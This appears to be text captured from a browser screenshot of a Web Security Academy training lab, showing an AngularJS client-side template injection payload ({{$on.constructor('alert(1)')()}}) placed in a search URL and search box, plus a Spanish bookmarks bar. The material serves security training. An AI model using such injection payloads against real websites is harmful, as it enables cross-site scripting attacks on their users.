 https://0a2b007503a4d39f802c356e000400b1.web-security-academy.net/?search={{%24on.constructor('alert(1)')()}}
Comenzar a usar Firefox OffSec GitBook WP Linux Red Team Blue Team Learning HSR: Builds - Hojas de... CTFs STL Training UC3M news Wordpress libros_cyber - Google ... wallpapers Malware
5 search results for 's'
{{$on.constructor('alert(1)')()}} Search
a2b007503a4d39f802c356e000400b1.web-security-academy.net
1
Aceptar